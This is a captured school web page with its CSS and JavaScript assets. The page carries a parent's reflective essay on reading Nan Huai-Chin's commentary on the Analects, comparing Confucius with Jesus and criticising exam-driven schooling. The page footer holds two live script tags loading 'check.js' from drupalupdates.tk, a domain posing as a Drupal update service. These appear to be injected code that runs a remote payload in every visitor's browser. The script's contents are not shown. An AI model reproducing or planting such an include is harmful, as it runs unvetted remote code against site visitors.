

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wtis.cn/?q=%E5%AE%B6%E9%95%B7%E5%9B%9E%E9%A5%8B/4423
body_size: 6657
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-hans" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=zh-hans/%E5%AE%B6%E9%95%B7%E5%9B%9E%E9%A5%8B/4423" />
<link rel="shortlink" href="/?q=zh-hans/node/4423" />
<link rel="shortcut icon" href="http://wtis.cn/sites/default/files/20201116173240xiao.jpg" type="image/jpeg" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>家長讀《論語別裁》心得報告（二）  | 吳江太湖國際實驗學校</title>
    <style type="text/css" media="all">
@import url("http://wtis.cn/modules/system/system.base.css?sx9thc");
@import url("http://wtis.cn/modules/system/system.menus.css?sx9thc");
@import url("http://wtis.cn/modules/system/system.messages.css?sx9thc");
@import url("http://wtis.cn/modules/system/system.theme.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://wtis.cn/modules/book/book.css?sx9thc");
@import url("http://wtis.cn/modules/comment/comment.css?sx9thc");
@import url("http://wtis.cn/sites/all/modules/domain/domain_nav/domain_nav.css?sx9thc");
@import url("http://wtis.cn/modules/field/theme/field.css?sx9thc");
@import url("http://wtis.cn/modules/node/node.css?sx9thc");
@import url("http://wtis.cn/modules/user/user.css?sx9thc");
@import url("http://wtis.cn/sites/all/modules/contrib/views/css/views.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://wtis.cn/sites/all/modules/contrib/ctools/css/ctools.css?sx9thc");
</style>
<style type="text/css" media="all">
@import url("http://wtis.cn/sites/all/themes/hlpclg/build/style.css?sx9thc");
@import url("http://wtis.cn/sites/all/themes/hlpclg/css/docss.css?sx9thc");
</style>
    <script type="text/javascript" src="http://wtis.cn/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://wtis.cn/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://wtis.cn/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://wtis.cn/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://wtis.cn/misc/drupal.js?sx9thc"></script>
<script type="text/javascript" src="http://wtis.cn/sites/default/files/languages/zh-hans_t26gQRhW6abo9E-l5iPa2yS4yyohpQps_c1d0L0Buf4.js?sx9thc"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"zh-hans\/","setHasJsCookie":0,"ajaxPageState":{"theme":"hlpclg","theme_token":"RgHsxJa4251yetD1NZC-idUplUiuS1OjfXlsxWMbIlM","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/zh-hans_t26gQRhW6abo9E-l5iPa2yS4yyohpQps_c1d0L0Buf4.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/hlpclg\/build\/style.css":1,"sites\/all\/themes\/hlpclg\/css\/docss.css":1,"sites\/all\/themes\/hlpclg\/css\/print.css":1}}});
//--><!]]>
</script>
    <link href="https://cdn.bootcss.com/video.js/6.7.1/alt/video-js-cdn.min.css" rel="stylesheet">
    <!-- If you'd like to support IE8 -->
    <script src="https://cdn.bootcss.com/video.js/6.7.1/ie8/videojs-ie8.min.js"></script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-4423 node-type-article domain-school-cn i18n-zh-hans school-website" >
    <div id="skip-link">
        <a href="#main-content" class="element-invisible element-focusable">跳转到主要内容</a>
    </div>
        <div id="page-wrapper">
    <div id="page" class="page">
        <header class="header">
            <div class="nav-logo">
                <div class="container">
                    <div class="row">
                        <nav class="navbar navbar-expand-lg navbar-light">
                            <a class="navbar-brand logo" href="/?q=zh-hans">
                                                                                                            <img src="sites/all/themes/hlpclg/image/common/logo_school.png" alt="主页">
                                                                                                </a>
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarDropdown" aria-controls="navbarDropdown" aria-expanded="false" aria-label="Navbar">
                                <span class="navbar-toggler-icon"></span>
                            </button>
                              <div class="ml-auto d-flex align-items-center region region-language">
    
<div class="block block-block" id="block-block-5">
                 <p><span class="navbar-sign mr-2"><a class="btn" href="http://taihucenter.cn" style=" border: 1px solid #2b55ad; background-color: transparent; color: #2b55ad; font-weight: bold;" target="_blank">太湖大學堂</a></span></p>
<p><a href="http://www.taihuschool.cn/?q=%E6%A0%A1%E5%9C%92%E6%96%B0%E8%81%9E/5776" style="position: fixed; right: 0; top: 50%; margin-top: -190px; z-index: 10; width: 100px;" target="_blank"><img alt="" src="http://www.taihuschool.cn/sites/default/files/wx_20190108132958.jpg" style="max-width: 100%" /> </a></p>
 </div>
  </div>
                        </nav>
                    </div>
                </div>
            </div>
            <!-- 导航 -->
            
    <div class="region region-nav">
    <div class="nav-menu block block-system block-menu" id="block-system-main-menu">
            <!-- <h2>主菜单</h2> -->
            <div class="container">
        <div class="row">
            <nav class="navbar navbar-expand-lg navbar-light w-100">
                
                <div class="collapse navbar-collapse" id="navbarDropdown">
                    <!-- 导航 -->
                    <ul class="navbar-nav mr-auto"><li class="nav-item "><a class="nav-link " href="/?q=zh-hans" target="" title="" style="">首頁</a></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/book/418" target="" title="">關於學校</a><div class="dropdown-menu"><a href="/?q=zh-hans/book/418" class="dropdown-item" target="" title="">關於吳江太湖國際實驗學校</a><a href="/?q=zh-hans/book/4705" class="dropdown-item" target="" title="">理念</a><a href="http://www.taihuschool.cn/?q=album/%E6%A0%A1%E5%9C%92%E7%94%9F%E6%B4%BB%E7%9B%B8%E5%86%8A_/6010#overlay-context=" class="dropdown-item" target="" title="">學校風景</a><a href="/?q=zh-hans/book/4344" class="dropdown-item" target="" title="">常見問題</a><a href="/?q=zh-hans/book/4706" class="dropdown-item" target="" title="">聯繫我們</a></div></li>
<li class="nav-item "><a class="nav-link " href="/?q=zh-hans/tags/terms/99" target="" title="" style="">校園新聞</a></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/book/4602" target="" title="">課程活動</a><div class="dropdown-menu"><a href="/?q=zh-hans/book/4602" class="dropdown-item" target="" title="">常規課程</a><a href="/?q=zh-hans/book/4601" class="dropdown-item" target="" title="">特色課程</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/tags/terms/115" target="" title="">校友天地</a><div class="dropdown-menu"><a href="/?q=zh-hans/tags/terms/115" class="dropdown-item" target="" title="">學習回饋</a><a href="/?q=zh-hans/tags/terms/116" class="dropdown-item" target="" title="">升學狀況</a></div></li>
<li class="nav-item dropdown "><a class="nav-link dropdown-toggle " href="/?q=zh-hans/article-years/42/106" target="" title="">分享互動</a><div class="dropdown-menu"><a href="/?q=zh-hans/article-years/42/106" class="dropdown-item" target="" title="">學生文章</a><a href="/?q=zh-hans/article-years/64/106" class="dropdown-item" target="" title="">家長回饋</a><a href="/?q=zh-hans/article-years/45/106" class="dropdown-item" target="" title="">教學紀實與心得</a><a href="/?q=zh-hans/article-years/89/106" class="dropdown-item" target="" title="">教師學習心得</a></div></li>
<li class="nav-item "><a class="nav-link " href="/?q=zh-hans/album/term/48" target="" title="" style="">校園相冊</a></li>
<li class="nav-item "><a class="nav-link " href="/?q=zh-hans/taxonomy/term/71" target="" title="" style="">招賢納士</a></li>
<li class="nav-item "><a class="nav-link recruit-link" href="http://www.wtis.cn/?q=%E9%80%9A%E7%9F%A5%E5%85%AC%E5%91%8A-%E5%A4%A7%E5%AD%B8%E5%A0%82%E6%96%B0%E8%81%9E-%E6%A0%A1%E5%9C%92%E6%96%B0%E8%81%9E/6422" target="_blank" title="" style="background: #fff;line-height: 0.9rem;margin-top: 0.3rem;border-radius: 5px;color: #79121D;">入學信息</a></li>
</ul>                </div>
            </nav>
        </div>
    </div>
</div>    </div>
        </header>

        
        <article id="main-wrapper">
            <div id="main" class="clearfix">
                <div class="gray_bg article-page">
                    <div class="container">
                        <div class="row">
                            
    <div class="col-md col-sm-12 pr-lg-1 w-slider mb-20 region region-sidebar-first">
        
<div class="block block-menu" id="block-menu-menu-share-interactive">
                        <h2 class="header notoserif hide" >分享互動</h2>
                    <ul class="nav flex-column slider white_bg"><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/article-years/42/106" target="" title="">學生文章</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/article-years/64/106" target="" title="">家長回饋</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/article-years/45/106" target="" title="">教學紀實與心得</a></li><li class="nav-item"><a class="text-nowrap text-overflow nav-link notoserif " href="/?q=zh-hans/article-years/89/106" target="" title="">教師學習心得</a></li></ul></div>
    </div>
                            <div class="col-md">
                                                                <div class="page-right white_bg ">
                                                                                                            <h2 class="header notoserif">
                                        家長讀《論語別裁》心得報告（二）                                                                             </h2>
                                                                                                            <div class="tabs"></div>                                                                        
                                    
                                        
<div class="block block-system" id="block-system-main">
                <div id="node-4423" class="node node-article node-promoted clearfix" about="/?q=zh-hans/%E5%AE%B6%E9%95%B7%E5%9B%9E%E9%A5%8B/4423" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="家長讀《論語別裁》心得報告（二） " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
         <p><span style="font-size:14px;">不是為了寫這篇讀後感，我可能就會錯過南懷謹老師這本每個中國人都該讀的書。論語別裁把論語講解的很生動易於明白，激發我以後要好好的讀經典，很慚愧也很遺憾年輕時沒有多接觸中國經典，論語唯讀過幾篇，這次從頭到腳都讀一遍後，對我國的文化，歷史，哲學有了深一層的理解。</span></p>
<p><span style="font-size:14px;">以前讀西方哲學書的時候，啟發了很多問題，可是永遠找不到答案，只是一個問題帶出更多的問題，青春期的時候就會憤世嫉俗，因為沒有受到好好的引導。可惜在學校學習中文課論語沒被列為必讀本，也沒有碰到好老師的指引，我們都在讀些沒營養的書。如果每個孩子從小讀經，特別是像論語別裁這樣的書，我們會懂得學習最重要是要學會怎麼做人做事。<strong>子夏曰：賢賢易色，事父母能竭其力，事君能致其身，與朋友交言而有信，雖曰未學，吾必謂之學矣。</strong>將來更甚！當電腦可以模擬人類思考比人類更聰明時，我們與電腦的分別就在於作人做事的態度。</span></p>
<p><span style="font-size:14px;">經過南懷謹老師講解的論語，孔子是溫、良、恭、儉、讓的聖人以外，他更是一位通情達理因材施教的老師。<strong>子張學干祿。子曰：多聞闕疑，慎言其餘，則寡尤；多見闕殆，慎行其餘，則寡悔。言寡尤，行寡悔，祿在其中矣！</strong><strong>“</strong>我們看到孔子的教育態度，實在了不起，這個學生是來學吃飯的本領，要如何馬上找到職業。孔子教了，教他作人的正統道理，也就是求職業的基本條件，我們為人做任何事業，基本條件很要緊，孔子說的這個基本條件已經夠了。” 我因為無知在沒看論語別裁時對儒家思想覺的過時，是以前帝王用來統治的工具。對孔子更是覺得他是一個迂腐的老夫子。</span></p>
<p><span style="font-size:14px;">在論語中充滿的是鼓勵人們怎樣勤奮學習和獨立思考的論述，孔子所提倡的因材施教洽洽和現在的教育相反，我們都像機器人一樣被同一的教育，統考，到中學後，每個人的特長都給讀書壓力，功課壓力給磨滅的差不多。這是很可悲的。對南老師這段話真有身同感受“現在的年輕學生，把腦力用在不必要的記憶上，但到大學以後，開始想真正讀書的時候，已經缺乏這個精力了，而且心靜不下來，沒有讀書的習慣。當年我們讀書的時候，是儘量的吸收，裝進來，當然也啟發了自己的思想，但沒有像為了考試那樣，去擔心應付這些記憶，而讀得非常輕鬆，到二三十歲的時候，對於以前讀進來的書，統統發揮出來了。”</span></p>
<p><span style="font-size:14px;">我覺得最有趣是在讀論語別裁時把它與聖經邊比較，孔子比耶穌還早五百多年，兩位都是老師，門徒眾多。論語是俗世經典，聖經是宗教經典。論語的標題很多是學生的名字，大部分是記錄孔子與學生的對話，從學生的提問帶出孔子的教育思想。新約聖經裡的頭四經是以耶穌的門徒命名，是門徒紀錄耶穌的生平事蹟。身為教徒，我們都以耶穌為榜樣，在做任何事情前都要問自己耶穌會怎麼做？這是何其難！耶穌雖然已經是以肉身來到這世界，祂的神聖還是與我們的人性有太的距離！我們要上天堂就如駱駝穿過針孔那麼難，難道就放棄嗎？要達到孔子仁的境界也是很難，在孔子學生三千里，只有顏回一人能做到。可是孔子為我們提供了積極作人的道路，我們可以按步就班的一步一步走如“<strong>子曰：仁遠乎哉？我欲仁，斯仁至矣！</strong></span></p>
<p><span style="font-size:14px;">這等於解說《裡仁》的話，談仁的用。仁義並不是摸不著、看不到、很高遠的。只要在觀念上引發仁慈心，去愛別人，有一點愛心存在，就是仁愛的道理，就可達於仁道，不要去向外馳求。”</span></p>
   </div>

  
  
</div>
</div>

                                    
                                    
                                    
                                    
                                    
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </article>
        <!-- /#main, /#main-wrapper -->
        
    <footer class="footer">
        <div id="block-block-6" class="container block block-block">
    <div class="container">
                        <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>    </div>
</div><div id="block-block-7" class="container block block-block">
    <div class="container">
                         <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>     </div>
</div><div id="block-block-8" class="container block block-block">
    <div class="container">
                        <div class="row website-info">
    <div class="col-md-6 d-flex flex-column justify-content-between w-100">
        <div class="align-items-center d-flex footer-col">
            <span class="mr-2">學校地址：江蘇省蘇州市吳江區七都鎮廟港沿湖東路8號</span>
        </div>
        <div class="align-items-center d-flex footer-col">
            <span class="mr-2">電話：0512-63170052/63170053</span>
        </div>
        <div class="align-items-center d-flex footer-col">
            <span>E-Mail：
                <a href="mailto:wtis@vip.163.com" style="color: #FFF;">wtis@vip.163.com</a>
            </span>
        </div>
    </div>
    <div class="col-md-6 d-flex justify-content-md-center justify-content-start text-center">
        <div class="footer-col">
                <img src="http://taihucenter.cn/sites/default/files/qrcode.jpg" class="img-fluid" style="width: 100px;">
        </div>
    </div>
</div>
<div class="row copyright">
    <div class="d-flex flex-column flex-sm-row w-100">
        <div class="footer-col mr-sm-2">Copyright &copy; 2008-2026 吳江太湖國際實驗學校 版權所有</div>
        <div class="footer-col"><a href="https://beian.miit.gov.cn" style="color:white" target="_blank">苏ICP备18025715号-2</a></div>
    </div>
</div>    </div>
</div>    </footer>
    </div>
</div>
<!-- /#page, /#page-wrapper -->
        <input id="tid" type="hidden" value="64">
    <script type="text/javascript" src="sites/all/themes/hlpclg/build/vendor.js"></script>
    <script src="http://code.jquery.com/jquery-migrate-1.2.1.js"></script>
    <script src="https://cdn.bootcss.com/video.js/6.7.1/video.min.js"></script>

    <script type="text/javascript" async src="sites/all/themes/hlpclg/build/app.js?v=1"></script>
    <script type="text/javascript" async src="sites/all/themes/hlpclg/js/hlpclg.js?v=1.1"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://wtis.cn/sites/all/themes/hlpclg/css/docss.css?sx9thc
body_size: 2543
content:
/*
* @Author: Peter
* @Date:   2017-12-28 13:10:11
 * @Last Modified by: peter.si
 * @Last Modified time: 2025-05-23 15:27:29
*/

a:hover,
a.active:hover,
a:focus,
a.active:focus {
    text-decoration-line: none;
}

/* Region Language */

/*// .region-language {
//   color: #FFF;
// }*/
.region-language ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
    margin-left: 1rem;
    min-width: 110px;
}

.region-language ul:after {
    display: block;
    clear: both;
    content: "";
}

.region-language ul li {
    float: left;
}

.region-language ul li:not(:last-child) a {
    border-right: 1px solid #333;
}

.region-language ul li a {
    color: #666 !important;
    display: inline-block;
    font-size: 12px;
    padding: 0 0.5rem;
}

.region-language ul li a.active {
    color: #2b55ad !important;
}

.region-news-right-block .block-views+.block-views h4 {
    margin-top: 30px;
}

.region-news-left-block .block-views+.block-views h4 {
    margin-top: 30px;
}

@media (max-width:767px) {
    .region-news-right-block .block-views h4 {
        margin-top: 30px;
    }
}

.home-news .news-list .list-group-item a {
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 0.75rem;
    position: relative;
    white-space: nowrap !important;
}

.home-news .news-list .list-group-item a:before {
    content: '\2022';
    position: absolute;
    left: 0;
    top: 0;
}

.home-recommend .school-title a {
    padding-left: 0.75rem;
    position: relative;
}

.home-recommend .school-title a:before {
    content: '\2022';
    position: absolute;
    left: 0;
    top: 0;
}

.hide {
    display: none;
}

.block-views {
    position: relative;
}

.block-views .more-link {
    position: absolute;
    top: 3px;
    right: 0;
    font-size: 0.875rem;
}

.home-news .block-views .more-link {
    right: 15px;
}

.slider .nav-item i {
    top: 1rem;
    right: 1rem;
    z-index: 10;
    width: 1rem;
    text-align: center;
    transition: 0.4s;
}

.slider .nav-item i[aria-expanded="false"] {
    transform: rotate(180deg);
}

/* book */

.book-navigation {
    display: none;
}

.region-content ul.links {
    display: none;
}

/**
 * page
 */

.pager {
    border-top: 1px solid #E8E8E8;
    padding-top: 1.875rem !important;
    margin-top: 1rem !important;
    display: flex;
}

.pager li {
    padding: 0 !important;
    margin: 0 !important;
    border-radius: 50%;
    color: #333;
    font-size: 1rem;
    width: 30px;
    height: 30px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    font-weight: normal !important;
}

.pager li.pager-current {
    background-color: #2B55AD;
    border-color: #2B55AD;
    color: #FFF;
}

.pager li.pager-first,
.pager li.pager-previous,
.pager li.pager-next,
.pager li.pager-last {
    font-weight: bolder !important;
}

.pager li.pager-first,
.pager li.pager-last {
    display: none !important;
}

.pager li a {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
}

.page-right .content img {
    max-width: 100%;
    width: auto;
    height: auto;
    object-fit: cover;
}

/* tabs */

ul.primary {
    border: 0 none;
    margin: 0 0 15px;
    padding: 0;
}

ul.primary li a {
    background: #fdfdfd;
    border: solid 1px #d8ecf9;
    color: #517ed0;
}

ul.primary li a {
    padding: 0.4em 0.9em 0.4em;
}

ul.primary li a.active,
ul.primary li.active a {
    border: solid 1px #82c3eb;
    background: #d8ecf9;
    color: #000000;
}

ul.primary li a.active:hover,
ul.primary li a.active:focus {
    border: solid 1px #82c3eb;
    background: #d8ecf9;
    color: #000000;
}

ul.primary li a:hover {
    background: #fdfdfd;
    border: solid 1px #82c3eb;
}

#block-user-login {
    width: 400px;
    max-width: 100%;
    margin-top: 20px;
    margin-left: auto;
    border-radius: 10px;
    background-color: #d8ecf9;
}

#block-user-login h2 {
    background-color: #82c3eb;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    padding: 0.25rem 1rem;
    margin-bottom: 0;
    color: #FFF;
    font-size: 1.5rem;
    display: block !important;
}

#block-user-login form {
    padding: 1rem 1rem;
}

#block-user-login .item-list {
    display: none;
}

#block-user-login input {
    width: 100%;
    border-radius: 4px;
    border: 1px solid #ced4da;
    padding: 0.375rem 1rem;
}

#block-user-login input[type="submit"] {
    width: auto;
    background-color: #fff;
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    background-color: #2B55AD;
}

.nav-pills .nav-item:first-child .nav-link {
    font-size: 1rem;
    color: #333;
}

#player {
    display: block;
    width: 100%;
    height: 500px;
}

.content #player:not(:last-child) {
    margin-bottom: 1rem;
}

@media (min-width:768px) and (max-width:1023px) {
    #player {
        height: 350px;
    }
}

@media (max-width:767px) {
    #player {
        height: 200px;
    }
}

.page-right .article-list .list {
    padding: 0.625rem;
    margin: 0.625rem 0;
    background: #f1cd86;
}


.page-right .article-list .list .title {
    padding: 1rem 0.5rem;
    border: 1px solid #fff;
    text-align: center;
    font-size: 1.25rem;
}

.page-right .article-list .list .title a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.page-right .article-list .list .small-block {
    width: 6px;
    height: 6px;
    content: '';
    position: absolute;
    border: 1px solid #FFF;
}

.page-right .article-list .list .small-block.top_left {
    left: -6px;
    top: -6px;
}

.page-right .article-list .list .small-block.top_right {
    right: -6px;
    top: -6px;
}

.page-right .article-list .list .small-block.bottom_left {
    left: -6px;
    bottom: -6px;
}

.page-right .article-list .list .small-block.bottom_right {
    right: -6px;
    bottom: -6px;
}

.field-name-field-book-attachment a {
    color: #2B55AD;
}

.home-banner .home-banner-thumbs.school .banner-thumbs {
    width: 33.333333%;
}

.btn-blue {
    background-color: #2B55AD;
    color: #FFF;
}

.homepage section:nth-child(odd) {
    background-color: #FFF;
}

.homepage section:nth-child(even) {
    background-color: #F7F7F7;
}

.home-recommend .container .block-views+.block-views h4 {
    margin-top: 1.5rem;
}

.article-page .features-lesson,
.article-page .home-news,
.article-page .home-video,
.article-page .home-recommend {
    padding-top: 1.5rem;
    padding-bottom: 0rem;
}

.article-page select:last-child {
    padding-bottom: 0;
}

.hide-before a:before {
    display: none;
}

#block-views-subpage-content-block-3 h4 {
    visibility: hidden;
}

section .container #block-views-edu-social-block {
    margin-left: -15px;
    margin-right: -15px;
}

#block-views-edu-social-block h2 {
    display: block;
    font-size: 1.5rem;
}

/* school website */

.school-website .home-banner {
    padding-top: 0;
}

.school-website .header .nav-logo .btn.active {
    background-color: #7F7F7F;
    border-color: #7F7F7F;
}

.school-website .header .nav-menu .navbar .nav-item .dropdown-menu,
.school-website .header .nav-menu .navbar .nav-item.open,
.school-website .header .nav-menu .navbar .nav-item.show,
.school-website .header .nav-menu .navbar .nav-item.active,
.school-website .header .nav-menu .navbar .nav-item:hover,
.school-website .home-banner-thumbs .banner-thumbs.active .line,
.school-website .home-banner-thumbs .banner-thumbs:hover .line {
    background-color: #79121D;
}

.school-website .btn-blue,
.school-website .nav-pills .nav-link.active,
.school-website .nav-pills .show > .nav-link,
.school-website .header .nav-menu {
    background-color: #79121D;
}

.school-website .home-banner-thumbs .banner-thumbs.active .head-bg,
.school-website .home-banner-thumbs .banner-thumbs:hover .head-bg {
    border-color: #79121D;
    background-color: rgba(255,255,255,0.7);
}

.school-website .home-banner-thumbs .banner-thumbs.active .head,
.school-website .home-banner-thumbs .banner-thumbs:hover .head,
.school-website .head,
.school-website .slider .nav-link.active,
.school-website .slider .nav-link:hover {
    color: #79121D;
}

body.school-website,
.school-website .notoserif {
    font-family: "Microsoft Yahei";
}

.school-website .head.notoserif {
    font-weight: bold;
}

.school-website h4.school .head:after {
    display: none;
}

.school-website .footer {
    background-color: #79121D;
}

.school-website .footer .website-info {
    border-width: 2px;
    padding-bottom: 1rem;
}

.school-website .footer .copyright {
    opacity: 0.8;
    padding-bottom: 1.875rem;
}

.school-website .swiper-button-prev {
    left: 15%;
    margin-left: -40px;
}

.school-website .swiper-button-next {
    right: 15%;
    margin-right: -40px;
}

.school-website .article-page .page-right .contact-info .contact-list {
    font-size: 1rem;
}

.page-desc b {
    color: black;
}

.red {
    color: red;
}

.religion {
    padding: 2.5rem 0;
    text-align: center;
}

.religion .list .item {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding: 1.5rem 2.5rem;
    border: 1px solid #ddd;
    height: 100%;
}

.religion .list:first-child .item {
    background-image: url('../image/home/banner-xinshou.png');
}

.religion .list:last-child .item {
    background-image: url('../image/home/banner-yuanjing.png');
}

.religion .list .item .icon{
    margin-bottom: 0.5rem;
}

.religion .item .content {
    margin-bottom: 1rem;
}

.religion .item .content .title {
    font-size: 1.5rem;
    color: #333;
    font-weight: 600;
    margin-bottom: 1.5rem;
    position: relative;
}

.religion .item .content .title:after {
    position: absolute;
    content: '';
    width: 100px;
    border-top: 2px solid #FFAA00;
    bottom: -10px;
    left: 50%;
    margin-left: -50px;
}

.religion .item .content .small-title {
    color: #222;
    width: 80%;
    font-size: 1rem;
    font-weight: bolder;
    margin-bottom: 0.5rem;
}

.religion ul li {
    line-height: 1.6rem;
}

#home-videos {
    height: 400px;
}
#home-videos.school-home-video{
    height: 330px !important;
}

.recruit-link {
    margin-left: 7rem;
}
@media (max-width: 992px){
    .recruit-link {
        margin-left: 0rem;
    }
}

.high-light-img {
    width: 100%;
    height: 200px;
}

.high-light-img img {
    max-width: 100%;
    height: auto;
    object-fit: cover;
}

--- FILE ---
content_type: application/javascript
request_url: http://wtis.cn/sites/all/themes/hlpclg/js/hlpclg.js?v=1.1
body_size: 1047
content:
/*
 * @Author: Peter
 * @Date:   2018-01-05 10:19:39
 * @Last Modified by:   Peter
 * @Last Modified time: 2018-03-26 13:09:01
 */
(function($) {
    $('p').each(function() {
        var $this = $(this);
        if (!$this.html() || $this.html() === '&nbsp;') {
            $this.remove();
        }
    });

    if (!String.prototype.htrim) {
        String.prototype.htrim = function () {
            return this.replace(/^[/\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
        };
    }

    selectMenu();
    fanybox();
    replaceVideo();
})(jQuery);


function selectMenu() {
    var param = '';
    var tid = $('#tid').val();
    // 存在 tid
    if (tid) {
        param = tid;
    } else {
        param = window.location.search ? window.location.search : $('.nav-menu .nav-item a').eq(0).attr('href').htrim();
    }

    // slider nav
    var $slider_link = $('.slider li a[href$="/'+param+'"]');
    $slider_link.each(function(i, item){
        var $item = $(item);
        $item.addClass('active');
        var $ul = $item.closest('ul');
        if (!$ul.hasClass('show')) {
            $ul.collapse();
        }
        $ul.closest('li').children('a').addClass('active');
    });
    // main nav
    var $top_link = $('.nav-menu .nav-item a[href$="/'+param+'"]');
    $top_link.each(function(i, item){
        var $item = $(item);
        $item.addClass('active');
        $item.closest('.nav-item').addClass('active');
    });
}

function fanybox(){
    var $yoxview = $('#yoxview-slide');
    if ($yoxview && $yoxview.length) {
        $('[data-fancybox]').fancybox({
            slideShow : {
                autoStart : true,
                speed     : 4000
            }
        });
    }
}

function replaceVideo() {
    var $video, src, poster;
    $video = $('#home-videos');
    src = $video.length && $video.data('src') ? 'sites/default/files/video/mp4/' + $video.data('src') : '';
    poster = $video.length && $video.data('poster') ? $video.data('poster') : '';
    if (src) {
        $video.html('<video class="video-js" controls preload="auto" data-setup="{}" poster="' + poster + '" style="width: 100%; height: 100%;"><source src="'+ src +'" type="video/mp4"><p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that<a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p></video>');
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://wtis.cn/sites/all/themes/hlpclg/build/app.js?v=1
body_size: 187761
content:
webpackJsonp([0],[,,,,function(module,exports,__webpack_require__){"use strict";eval("/*\n* @Author: Peter\n* @Date:   2017-12-18 10:06:21\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-18 10:21:38\n*/\n\n\n\n//使用require导入css文件\n\n__webpack_require__(5);\n\n__webpack_require__(6);//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4\n")},function(module,exports){eval("// removed by extract-text-webpack-plugin//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5\n")},function(module,exports,__webpack_require__){"use strict";eval("\n\nvar _common = __webpack_require__(7);\n\nvar _common2 = _interopRequireDefault(_common);\n\nvar _banner = __webpack_require__(10);\n\nvar _banner2 = _interopRequireDefault(_banner);\n\nvar _home = __webpack_require__(12);\n\nvar _home2 = _interopRequireDefault(_home);\n\nvar _map = __webpack_require__(13);\n\nvar _map2 = _interopRequireDefault(_map);\n\nfunction _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-18 10:19:33\n* @Last Modified by:   Peter\n* @Last Modified time: 2018-01-12 12:42:12\n*/\n\n// 引入jquery, bootstrap\ntry {\n    window.$ = window.jQuery = __webpack_require__(0);\n    __webpack_require__(2);\n    __webpack_require__(3);\n    __webpack_require__(15);\n    // require('swiper');\n} catch (e) {\n    console.info(e);\n}\n// import 'font-awesome/css/font-awesome.css';\n\n\nnew _common2.default();\nnew _banner2.default();\nnew _home2.default();\nnew _map2.default();//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6\n")},function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR 